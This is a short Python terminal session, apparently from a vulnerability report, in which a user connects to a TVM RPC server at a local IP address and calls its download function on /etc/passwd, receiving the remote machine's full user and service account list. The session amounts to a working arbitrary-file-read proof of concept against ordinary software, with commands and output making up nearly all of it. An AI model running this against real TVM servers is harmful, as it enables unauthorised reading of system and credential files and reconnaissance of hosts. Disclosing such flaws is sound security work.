 pzhou@littlepotato-Latitude-7490:~$ python3.10
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import tvm
>>> sess=tvm.rpc.connect('192.168.3.153',9091)
>>> sess.download('/etc/passwd')
bytearray(b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sb
in/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr
/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8
:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbac
kup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:
39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/
run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:
x:102:105::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin\nsyslog:x:104:111::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:
106:113:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:116::/run/uuidd:/usr/sbin/nologin\nsystemd-oom:x:108:
117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin\ntcpdump:x:109:118::/nonexistent:/usr/sbin/nologin\na
vahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin\nusbmux:x:111:46:usbmux daemon,,,
:/var/lib/usbmux:/usr/sbin/nologin\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nkernoops:x:113:65534
:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin\navahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/no
login\ncups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nrtkit:x:116:1
23:RealtimeKit,,,:/proc:/usr/sbin/nologin\nwhoopsie:x:117:124::/nonexistent:/bin/false\nsssd:x:118:125:SSSD system user,
,,:/var/lib/sss:/usr/sbin/nologin\nspeech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false\nfw
upd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\nnm-openvpn:x:121:127:NetworkManager OpenVPN,
,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\nsaned:x:122:129::/var/lib/saned:/usr/sbin/nologin\ncolord:x:123:130:colord
 colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\ngeoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin\np
ulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin\ngnome-initial-setup:x:126:65534::/run/gnome-initial-se
tup/:/bin/false\nhplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false\ngdm:x:128:134:Gnome Display Manager:/var/lib/
gdm3:/bin/false\npzhou:x:1000:1000:pzhou,,,:/home/pzhou:/bin/bash\nsshd:x:129:65534::/run/sshd:/usr/sbin/nologin\nnvidia
-persistenced:x:130:137:NVIDIA Persistence Daemon,,,:/nonexistent:/usr/sbin/nologin\nollama:x:999:999::/usr/share/ollama
:/bin/false\n')
>>>